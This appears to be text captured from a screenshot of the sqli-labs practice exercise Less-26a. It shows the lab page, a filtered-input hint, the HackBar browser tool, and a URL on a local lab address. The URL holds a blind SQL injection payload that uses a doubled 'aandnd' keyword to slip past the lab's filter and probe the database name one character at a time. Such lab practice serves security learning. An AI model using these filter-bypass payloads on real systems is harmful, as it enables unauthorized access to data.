 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1')and(substr(database(),1,1)='s')||('1'='1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-26a/?id=1') aandnd (substr(database(),1,1)='s') || ('1'='1